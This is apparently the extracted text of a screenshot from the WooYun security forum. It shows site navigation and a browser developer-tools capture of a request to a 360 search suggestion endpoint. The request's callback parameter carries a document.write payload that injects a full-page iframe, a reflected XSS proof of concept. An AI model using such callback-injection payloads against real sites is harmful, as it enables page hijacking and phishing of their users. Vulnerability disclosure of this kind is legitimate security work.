 sug.so.360.cn/suggest?word=&encodein=utf-8&encodeout=utf-8&callback=document.write('\x3ciframe%20src=\'http://zone.wooyun.org\'
WooYun 内测版
众测 知识 关于 管理 退出
传统PC/移动终端 · 移动终端安全 · Mac Os · 移动通讯安全 · 路由交换设备 · 客户端软件 ·
户外物理设备安全 · 浏览器安全 · 手机云服务 · RFID IC SIM · windows
Web应用 · xss · php · python · java · Spider · ruby on rails · 验证码 · JavaScript ·
开源应用 · 算法与协议
运维及基础架构 · 防火墙绕过技巧 · IT基础设施安全性 · linux运维安全 · Linux系统安全 · IDC行业安全 ·
PostgreSQL · CA证书以及SSL安全 · DB2 · windows域安全 · 邮件系统安全
业务及运营安全 · 搜索引擎 · 钓鱼攻击 · 支付 · 流程安全 · 游戏缺陷
Life Hacking · 十万个为什么 · 开源硬件 · 未来网络战争
白帽子 · 云计算安全 · 快速查找木马 · 安全测试 · 神器 · 僵尸网络及肉鸡行为分析 · 乌云众测 ·
日志安全分析 · 我们都是猥琐流 · 代码审计 · 逆向追踪
黑帽子 · 如何保护隐私与水表 · 渗透测试 · metasploit · 渗透纪实 · 社会工程学 · 黑帽SEO ·
Spam · 域渗透 · 渗透中的奇技淫巧 · 网赚
行业 · 黑色产业 · 乌云电视台 · 业界新闻 · 谣言粉碎机 · 英文文档翻译 · 安全工作 · 资源共享
noob
领域( 0 ) | 用户( 0 ) | 喜欢( 0 )
0 条未读的提醒
我加入的领域
还没有加入任何领域，查看领域
我创建的领域
还没有创建任何领域
Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
Name
Path
suggest?word=&encode...
style.css
cpngackimfmofbokmjmlja
page_context.js
cpngackimfmofbokmjmlja
zone.wooyun.org
style.css
zone.wooyun.org/themes/
jquery.js
zone.wooyun.org/source/js
Headers Preview Response Timing
Request URL: http://sug.so.360.cn/suggest?word=&encodein=utf-8&encodeout=utf-8&callback=document.write('\x3ciframe%20src=\'http://zone.wooyun.org\'%
20width=\'100%\'%20height=\'100%\'\x3e\x3c/iframe\x3c');window.suggest360
Request Method: GET
Status Code: 200 OK
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Connection: keep-alive
Host: sug.so.360.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.101 Safari/537.36
Query String Parameters view source view URL encoded
word:
encodein: utf-8
encodeout: utf-8
All Documents Stylesheets Images Scripts XHR Fonts WebSockets Other
www.wooyun.org